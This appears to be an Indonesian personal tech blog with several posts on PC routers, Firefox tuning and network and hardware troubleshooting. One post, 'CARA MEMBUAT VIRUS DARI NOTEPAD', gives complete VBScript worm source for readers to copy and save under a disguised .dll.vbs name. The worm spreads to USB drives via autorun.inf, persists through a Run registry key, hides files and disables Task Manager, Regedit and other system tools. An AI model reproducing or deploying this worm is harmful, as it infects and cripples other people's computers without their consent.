Perkembangan ilmu teknologi dalam sistem IT dan jaringan menuntut kita untuk selalu menyadari bahwa kebutuhan akan jaringan sangat diperlukan dimasa – masa mendatang. Kita bisa melihat bahwa kebutuhan kita sehari – hari saat ini sudah sangat erat sekali hubungannya dengan komputerisasi baik itu yang di desain untuk berdiri sendiri (Stand Alone) ataupun yang sudah bisa berinteraksi dengan dunia maya (Internet).
Sejalan dengan perkembangan teknologi dalam sistem jaringan dan IT maka perkembangan perangkat dan peralatan IT dan Jaringan juga ikut mendukung sistem informasi dan jaringan yang semakin hari semakin canggih.
Kita bisa ambil contoh untuk mempelajari dan mengerti akan proses yang berjalan pada Router, paling tidak kita membutuhkan perangkat-perangkat router yang saat ini harganya cukup mahal dan variatif.
Untuk itu dalam kesempatan ini, kita akan berbagi ilmu dan pengetahuan, bagaimana kita bisa belajar dan mengerti proses yang terjadi pada router (Perangkat Routing) tanpa harus membeli perangkat Router yang cukup mahal itu.
Dalam hal ini kita akan menggunakan PC yang sudah kita miliki di rumah sebagai Router yang dikenal dengan PC-Router.
Routing (Perutean) merupakan cara bagaimana suatu trafik atau lalu lintas dalam jaringan dapat menentukan lokasi tujuan dan cara tercepat menuju ke tujuan tersebut sesuai dengan alamat IP yang diberikan.
Perutean secara static dibagi menjadi 2 jenis yaitu :
1. Default Gateway
2. Static Route
Penggunaan Default gateway dan static route tersebut diatas dapat kita perhatikan sesuai dengan kebutuhan kita pada saat mendesain suatu jaringan, apakah route yang dibuat agak kompleks atau sederhana.
Untuk desain route sederhana kemungkinan besar dapat digunakan dengan menggunakan default gateway. Tetapi seandainya kondisi jaringan sudah begitu kompleks dapat kita menggunakan routing static atau kedua-duanya secara kombinasi yakni menggunakan dafault gateway dan static route pada titik-titik tertentu.
PC Router adalah Personal Computer (PC) yang digunakan sebagai Router (routing) biasanya yang digunakan adalah PC – Multihomed yaitu Komputer yang memiliki lebih dari 1 NIC ( Network Interface Card).
Kebutuhan yang diperlukan dalam mendesain jaringan dengan PC Route adalah :
1. Komputer
Pada kasus ini menggunakan Komputer dengan Teknologi Pentium 4 dengan Sistem Operasi Windows 2000 Server atau 2003 Server)
2. Kartu Jaringan / LAN Card (NIC) 2 buah atau lebih
3. Kabel UTP + RG45
4. Switch/Hub
Untuk Cara Pembuatannya akan di Lanjutkan di Postingan berikutnya
FB
PC Router dengan Windows 2003 Server
Wednesday, February 16, 2011
Labels:
Jaringan,
Teknik Komputer
Posted by
Rangga Pratama
at
5:51 AM
0
comments
![]()
Mempercepat Mozilla Firefox
Sunday, March 14, 2010

Lagi Iseng-Iseng berbagi Ilmu Tentang Meningkatkan Kecepatan Modzilla Filefox yang pernah saya Coba.
Berikut ini Merupakan Tutorialnya :
1. ketik "about:config" pada address bar dan tekan enter. turunkan scroll kebawah dan cari entries berikut :
network.http.pipelining
network.http.proxy.pipelining
network.http.max-connections-per-server
network.http.pipelining.maxrequests
network.http.max-connections
network.http.max-persistent-connections-per-proxy
network.http.max-persistent-connections-per-server
Secara normal browser akan membuat satu request untuk satu halaman web dalam satu kali . ketika kamu enable pipelining, itu akan membuat beberapa halaman dalam sekali. dan akan mempercepat page loading
2. rubah entries berikut menjadi :
Set "network.http.pipelining" menjadi "true"
Set "network.http.proxy.pipelining" menjadi "true"
set "network.http.max-connections-per-server" menjadi 32.
set "network.http.max-connections" menjadi 60.
set "network.http.max-persistent-connections-per-proxy" menjadi 16.
set "network.http.max-persistent-connections-per-server" menjadi 8.
set "network.http.pipelining.maxrequests" menjadi nilai seperti "30".
3.klik kiri (dimana saja) select New-> Integer. masukan "nglayout.initialpaint.delay" pada prefence name, kemudia set nilai menjadi "0".
klik kiri sekali lagi (dimana saja) select New-> boolean. masukan "browser.tabs.showSingleWindowModePrefs" set menjadi "true"
Fasterfox - http://addons.mozilla.org/firefox/1269/
Buat ningkatin kecepatan internet (loading pages), sangat berguna saat digunakan di komputer jaringan.
DownThemAll - http://addons.mozilla.org/firefox/201/
Buat ningkating kecepatan download (downloading), menurut developernya bisa sampai 400% peningkatannya.. (katanya sih..)
Labels:
Jaringan,
Teknik Komputer
Posted by
Rangga Pratama
at
2:15 PM
0
comments
![]()
CARA MEMBUAT VIRUS DARI NOTEPAD
Lagi Iseng-iseng mencolok Flash Disk saudara saya tiba-tiba saya nemu sebuah malcode lokal yang dibuat dengan bahasa VBS (Ekstensi virus Buatan Visual Basic). Wah, ternyata para virus maker mulai melirik memakai bahasa VBS. Mungkin karena menyangkut HAKI (Hak Atas Kekayaan Intelektual) karena VB6.0 yang banyak beredar adalah bajakan. Jadi ia membuat virus dengan VBS yang bisa dibuat hanya dengan Notepad karena di Windows sudah ada compiler yang terintegrasi dengannya, Windows Based Script Host.
Sesuai janji saya, kita akan membuat virus yang sederhana menggunakan Notepad. Virus ini akan membuat dirinya menyebar ke removable disc dengan AutoRun sehingga komputer lain yang tercolok flash disc terinfeksi akan langsung menjadi korban tanpa menungu User menjalankan infector-nya. Virus ini saya beri nama “Kalong.VBS”.
Sekarang buka Notepad-nya. Copy kode berikut :
‘//–Awal dari kode, set agar ketika terjadi Error dibiarkan dan kemudian lanjutkan kegiatan virus–//
on error resume next
‘//–Dim kata-kata berikut ini–//
dim rekur,windowpath,flashdrive,fs,mf,isi,tf,kalong,nt,check,sd
‘//–Set sebuah teks yang nantinya akan dibuat untuk Autorun Setup Information–//
isi = “[autorun]” & vbcrlf & “shellexecute=wscript.exe k4l0n6.dll.vbs”
set fs = createobject(”Scripting.FileSystemObject”)
set mf = fs.getfile(Wscript.ScriptFullname)
dim text,size
size = mf.size
check = mf.drive.drivetype
set text = mf.openastextstream(1,-2)
do while not text.atendofstream
rekur = rekur & text.readline
rekur = rekur & vbcrlf
loop
do
‘//–Copy diri untuk menjadi file induk di Windows Path (example: C:\Windows)
Set windowpath = fs.getspecialfolder(0)
set tf = fs.getfile(windowpath & “\batch- k4l0n6.dll.vbs “)
tf.attributes = 32
set tf=fs.createtextfile(windowpath & “\batch- k4l0n6.dll.vbs”,2,true)
tf.write rekursif
tf.close
set tf = fs.getfile(windowpath & “\batch- k4l0n6.dll.vbs “)
tf.attributes = 39
‘//–Buat Atorun.inf untuk menjalankan virus otomatis setiap flash disc tercolok–//
‘Menyebar ke setiap drive yang bertype 1 dan 2(removable) termasuk disket
for each flashdrive in fs.drives
‘//–Cek Drive–//
If (flashdrive.drivetype = 1 or flashdrive.drivetype = 2) and flashdrive.path <> “A:” then
‘//–Buat Infector jika ternyata Drivetypr 1 atau 2. Atau A:\–//
set tf=fs.getfile(flashdrive.path &”\k4l0n6.dll.vbs “)
tf.attributes =32
set tf=fs.createtextfile(flashdrive.path &”\k4l0n6.dll.vbs “,2,true)
tf.write rekursif
tf.close
set tf=fs.getfile(flashdrive.path &”\k4l0n6.dll.vbs “)
tf.attributes = 39
‘//–Buat Atorun.inf yang teks-nya tadi sudah disiapkan (Auto Setup Information)–//
set tf =fs.getfile(flashdrive.path &”\autorun.inf”)
tf.attributes = 32
set tf=fs.createtextfile(flashdrive.path &”\autorun.inf”,2,true)
tf.write isi
tf.close
set tf = fs.getfile(flashdrive.path &”\autorun.inf”)
tf.attributes=39
end if
next
‘//–Manipulasi Registry–//
set kalong = createobject(”WScript.Shell”)
‘//–Manip - Ubah Title Internet Explorer menjadi THE KALONG v.s. ZAY–//
kalong.regwrite “HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Window Title”,” THE KALONG v.s. ZAY “
‘//–Manip – Set agar file hidden tidak ditampilkan di Explorer–//
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Advanced\Hidden”, “0″, “REG_DWORD”
‘//–Manip – Hilangkan menu Find, Folder Options, Run, dan memblokir Regedit dan Task Manager–//
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr”, “1″, “REG_DWORD”
‘//–Manip – Disable klik kanan–//
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoViewContextMenu”, “1″, “REG_DWORD”
‘//–Manip - Munculkan Pesan Setiap Windows Startup–//
kalong.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption”, “Worm Kalong. Variant from Rangga-Zay, don’t panic all data are safe.”
‘//–Manip – Aktif setiap Windows Startup–//
kalong.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\Systemdir”, windowpath & “\batch- k4l0n6.dll.vbs “
‘//–Manip – Ubah RegisteredOwner dan Organization–//
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOrganization”, “The Batrix”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOwner”,”Kalong”
‘//–Nah kalau kode dibawah ini saya nggak tau, tolong Mas Aat_S untuk menjelaskan–//
if check <> 1 then
Wscript.sleep 200000
end if
loop while check <> 1
set sd = createobject(”Wscript.shell”)
sd.run windowpath & “\explorer.exe /e,/select, ” & Wscript.ScriptFullname
‘Akhir dari Kode
Save code di Notepad dengan cara FILE > SAVE. Lalu di save as type pilih “All Files (*.*). Simpan dengan nama : k4l0n6.dll.vbs.
Sebenarnya gak usah pake *.dll juga gak apa-apa tapi usaha agar tidak mencurigakan aja.
Hhheeee artikel ini minjem teman yang hobi ternak virus maklumlah saya masih newbie je, tapi da kurubah sedikit registrinya tambah jrenggggg!!!! Jadilah orang bermanfaat bagi orang lain…….
Labels:
Pemrograman,
Teknik Komputer
Posted by
Rangga Pratama
at
2:07 PM
0
comments
![]()
Troubleshooting Masalah Jaringan Komputer
Wednesday, March 10, 2010

Bagaimana kita melakukan troubleshooting masalah jaringan?
Jika kita bertanggung jawab pada suatu jaringan infrastruktur corporate berskala besar, kita harus mempunyai kemampuan untuk menyelesaikan masalah yang berkaitan dengan jaringan baik masalah yang berdampak hanya pada sebuah komputer yang tidak bisa connect terhadap jaringan maupun masalah yang berimbas pada ambruknya system jaringan yang mempengaruhi system komunikasi jaringan secara global.
Jika sebuah komputer mengalami masalah komunikasi jaringan, banyak sebenarnya kemungkinan sumber masalah yang melatarbelakanginya. Permasalahan bisa jadi terletak pada stack protocol TCP/IP, bisa jadi terletak pada protocol layer data-link, atau mungkin saja dikarenakan masalah kerusakan piranti jaringan atau mungkin saja terputusnya kabel patch jaringan.
Scenario masalah jaringan berikut ini akan didiskusikan menurut jenis masalah yang mungkin saja terjadi pada sebuah komputer saja atau terjadi pada terganggunya jaringan corporate secara global, dengan menggunakan pendekatan troubleshooting masalah jaringan.
Masalah pada sebuah komputer
Kita misalkan sebuah komputer di kantor mining (harap mengacu pada gambar diatas) tidak dapat terhubung dengan jaringan, bagaimana anda melakukan troubleshooting masalah jaringan ini?
Untuk memudahkan troubleshooting masalah jaringan, sudah seharusnya anda mempunyai dokumentasi jaringan dari mulai diagram jaringan secara keseluruhan, system infrastructure fisik dan logical anda seperti system layanan directory, server domain name system, layanan DHCP server jaringan, dan lain-2.
Anda bisa memulai troubleshooting masalah jaringan ini sebagai berikut:
1. Apakah user bisa logon dan bisa mengakses resource jaringan?
a. TIDAK, apakah anda bisa logon menggunakan user admin account anda dan mengakses resource jaringan?
i. YA, periksa user account tersebut apakah masih valid, apakah user-name dan password sudah benar, apakah user-account tidak expired atau mungkin account lock-out yang biasanya dibarengi dengan system error waktu logon.
ii. TIDAK, berarti ada masalah, lanjut ke step 2
b. YA, berarti tidak ada masalah
2. Logon ke komputer dengan menggunakan local admin account, dan periksa konfigurasi protocol TCP/IP dengan command line “ipconfig /all” periksa hasilnya apa komputer sudah mendapatkan IP address dari DHCP server atau tidak? Periksa property TCP/IP nya apakah sudah di setup untuk menerima IP address otomatis “obtain an IP address automatically” dan juga “obtain DNS server automatically”
a. Jika setup nya salah, betulkan terlebih dahulu untuk menerima IP address secara automatis. Lompat kembali pada step 1.
b. Jika konfigurasi normal, tetapi tidak menerima IP address, lanjutkan pada step 3
3. Periksa apakah kabel patch ke tembok (kearah Swich) terputus atau tidak, atau mungkin lepas?
a. YA, jika kabel patch terputus, ganti dengan kabel yang bagus. Jika kabel terlepas, colokkan kembali dengan benar, lalu kembali ke step 1
b. TIDAK, periksa apakah indicator lampu led pada adapter LAN/NIC pada komputer berkedip atau tidak, biasanya ada dua lampu led – lampu jaringan yang selalu berkedip dan lampu power yang biasanya berwarna hijau konstan. Jika kedua lampu led indicator nyala, maka tidak ada masalah dengan jaringan.
Apakah lampu indicator jaringan berkedip atau tidak?
i. YA, seharusnya tidak ada masalah dengan jaringan.
ii. TIDAK, teruskan ke step 4
4. Logon dengan menggunakan account admin local dan periksa apakah “LAN Card” di-disabled?
a. YA, berarti masalahnya LAN card disabled, anda bisa klik kanan dan pilih opsi “enabled” terus test lagi dengan melakukan “ipconfig /all” apakah IP address sudah diterima? Kalau belum, coba lagi dengan command “ipconfig /renew”, jika sudah dapat berarti sudah OK.
b. TIDAK, lanjutkan ke step 5
5. Ganti kabel patch dengan yang baru/bagus, apalah sekarang anda bisa logon dan mengakses resource jaringan?
a. YA, maka sampai disini anda menyelesaikan masala.
b. TIDAK, ada tiga kemungkinan sumber masalah:
i. NIC adapter rusak
ii. Port Switch faulty
iii. Kabel LAN antara sambungan di tembok ke Swicth bermasalah, bisa jadi kabel tersebut diserang / digigit tikus.
6. Jika anda ada LAN tester, itu akan memudahkan anda, anda bisa melakukan testing ke port RJ45 di wall-jack (sambungan ditembok), apakah ada sinyal LAN?
a. YA, jika line jaringan sudah OK, maka bisa dipastikan LAN adapter rusak. Ganti NIC adapter dan lompat ke step 1.
b. TIDAK, anda bisa memastikan sekarang bahwa sumber masalah adalah kabel antara sambungan di tembok (wall-jack) dengan Switch bermasalah. Anda bisa meminta teknisi kabel untuk menarik kabel baru antara wall-jack ke switch.
7. Selamat anda telah menyelesaikan troubleshooting masalah jaringan pada sebuah komputer yang tidak bisa mengkases jaringan.
Satu blok gedung tidak bisa mengakses jaringan
Troubleshooting masalah jaringan yang berdampak pada satu blok gedung tidak bisa mengakses jaringan akan lebih mudah troubleshootingnya akan tetapi lebih lama memperbaikinya. Jika saja anda membuat system redundansi link antar dua gedung tersebut, maka satu kabel bermasalah tidak akan membuat jaringan backbone anda terputus total, akan tetapi tetap saja anda harus memperbaikinya.
Lihat pada diagram diatas, antar dua gedung ditarik dua kabel backbone redundansi dengan mengaktifkan protocol STP (spanning tree protocol) pada kedua Switch sehingga jika terjadi masalah/terputus salah satu kabel, maka system jaringan hanya memerlukan beberapa detk saja untuk mengaktifkan kabel redundansi satunya lagi sehingga jaringan aktif kembali. Inilah fungsi protocol STP yang bekerja secara automatis, akan tetapi jika protocol STP ini tidak aktif maka anda akan mendapatkan masalah dengan broadcast storm, paket akan berputar-putar tanpa henti sampai kecapekan sendiri, da akibatnya jaringan anda menjadi super lambat.
Sekarang bagaimana anda bisa melakukan troubleshooting masalah jaringan jika seluruh jaringan local anda tidak bisa mengakses keluar Internet? Atau bagaimana anda melakukan troubleshooting jika telecommuter tidak bisa mengakses jaringan corporate secara remote?
Gunakan tool seperti: tracert; ping; dan pathping; ketiganya sangat efektif untuk membantu kita melakukan troubleshooting masalah jaringan antar site. Mungkin saja ada masalah dengan circuit switch frame relay di central office, atau jaringan leasing point-to-point anda ke ISP, atau bisa saja ada masalah dengan jaringan satellite anda (jika anda di remote site). Dan biasanya anda perlu troubleshooting pada layer network pada model referensi OSI.
Salam,
Labels:
Jaringan,
Teknik Komputer
Posted by
Rangga Pratama
at
9:58 PM
3
comments
![]()
TROUBLESHOOTING PADA KOMPUTER
Terdapat dua macam teknik dalam mendeteksi permasalahan dalam komputer, yaitu teknik Forward dan teknik Backward. Untuk lebih mengenal kedua teknik tersebut, ada baiknya kita bahas terlebih dahulu definisi dari masing-masing teknik tersebut.
1. Teknik Forward
Sesuai dengan namanya, maka dalam teknik ini segala macam permasalahan dideteksi semenjak awal komputer dirakit dan biasanya teknik ini hanya digunakan oleh orang-orang dealer komputer yang sering melakukan perakitan komputer. Pada teknik ini hanya dilakukan pendeteksian masalah secara sederhana dan dilakukan sebelum komputer dinyalakan (dialiri listrik). Untuk mempermudah silakan simak contoh berikut :
* Setelah komputer selesai dirakit, maka dilakukan pemeriksaan pada semua Hardware yang telah terpasang, misalnya memeriksa hubungan dari kabel Power Supply ke soket power pada Motherboard.
* Untuk casing ATX, kita periksa apakah kabel Power Switch sudah terpasang dengan benar.
* dsb.
2. Teknik Backward
Hampir sama dengan teknik sebelumnya, teknik Backward adalah teknik untuk mendeteksi kesalahan pada komputer setelah komputer dinyalakan (dialiri listrik). Teknik lebih banyak digunakan karena pada umumnya permasalahan dalam komputer baru akan timbul setelah “jam terbang” komputernya sudah banyak dan ini sudah merupakan hal yang wajar. Dapat kita ambil beberapa contoh sebagai berikut :
* Floppy Disk yang tidak dapat membaca disket dengan baik.
* Komputer tidak mau menyala saat tombol power pada casing ditekan.
* dsb.
Analisa Suara
Pada tahapan ini pendeteksian masalah menggunakan kode suara (beep) yang dimiliki oleh BIOS dan dapat kita dengar lewat PC Speaker. Pastikan kabel PC Speaker sudah terpasang dengan baik. Kemungkinan letak permasalahan ada di komponen nomor 4 dan 5. Untuk mempermudah pengenalan kode suara tersebut, silakan simak keterangan berikut :
* Bunyi beep pendek satu kali, artinya sistem telah melakukan proses Boot dengan baik.
* Bunyi beep pendek 2 kali, artinya ada masalah pada konfigurasi atau seting pada CMOS.
* Bunyi beep panjang 1 kali dan pendek 1 kali, artinya ada masalah pada Motherboard atau DRAM.
* Bunyi beep panjang 1 kali dan pendek 2 kali, artinya ada masalah pada monitor atau VGA Card.
* Bunyi beep panjang 1 kali dan pendek 3 kali, artinya ada masalah pada Keyboard.
* Bunyi beep panjang 1 kali dan pendek 9 kali, artinya ada masalah pada ROM BIOS.
* Bunyi beep panjang terus-menerus, artinya ada masalah di DRAM.
* Bunyi beep pendek terus-menerus, artinya ada masalah penerimaan tegangan (power).
* Pada beberapa merk Motherboard akan mengeluarkan bunyi beep beberapa kali apabila temperatur processornya terlalu tinggi (panas).
Catatan : kode bunyi beep diatas berlaku pada AWARD BIOS, untuk jenis BIOS yang lain kemungkinan memiliki kode bunyi beep yang berbeda.
Analisa Tampilan
Pada tahapan ini pendeteksian masalah cenderung lebih mudah karena letak permasalahan dapat diketahui berdasarkan pesan error yang ditampilkan di monitor. Kemungkinan letak permasalahan ada di komponen nomor 6 sampai 9.
Contoh : Pada saat komputer dinyalakan tampil pesan Keyboard Error, maka dapat dipastikan letak permasalahan hanya pada Keyboard.
Cara Cepat Mengenali Troubleshooting
* Apabila terjadi masalah dan sistem masih memberikan tampilan pesan pada monitor atau disertai dengan bunyi beep 1 atau 2 kali, maka kemungkinan letak permasalahan ada di komponen nomor 6 sampai 9, yaitu pada Keyboard, Card I/O, Disk Drive dan Disket.
* Apabila terjadi masalah dan sistem memberikan kode bunyi beep lebih dari 2 kali, maka kemungkinan letak permasalahan ada di komponen nomor 4 dan 5, yaitu RAM, VGA Card dan Monitor.
* Sedangkan untuk masalah yang tidak disertai pesan pada monitor atau kode bunyi beep, kemungkinan besar letak permasalahan ada di komponen nomor 1 dan 2, yaitu Power Suplly dan Motherboard.
Dengan kedua macam teknik dalam pendeteksian maslah dalam komputer tersebut, tentunya akan lebih memperkaya pengetahuan kita di bidang komputer, jadi jika suatu saat terdapat masalah pada komputer Anda kita dapat melakukan pemeriksaan terlebih dahulu sebelum membawa ke tempat servis, kalaupun harus membawa ke tempat servis kita sudah mengerti letak permasalahannya, jadi kita tidak dibohongi oleh tukang servis yang nakal ; )
Dengan pemahaman troubleshooting komputer yang lebih dalam tentunya akan lebih mempermudah kita untuk mengetahui letak permasalahan dalam komputer dan tentunya akan lebih menyenangkan apabila kita dapat memperbaiki sendiri permasalahan tersebut. Semoga pembahasan sederhana tentang troubleshooting ini dapat bermanfaat,
selamat mencoba dan terima kasih.
Labels:
Teknik Komputer
Posted by
Rangga Pratama
at
9:49 PM
0
comments
![]()

